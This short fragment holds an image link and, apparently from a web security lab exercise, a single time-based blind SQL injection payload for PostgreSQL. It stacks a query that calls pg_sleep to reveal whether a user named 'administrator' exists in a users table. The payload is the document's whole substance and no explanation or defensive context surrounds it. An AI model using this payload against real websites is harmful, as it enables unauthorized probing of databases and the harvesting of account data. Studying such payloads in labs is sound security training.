 '%3BSELECT CASE WHEN (username='administrator') THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users--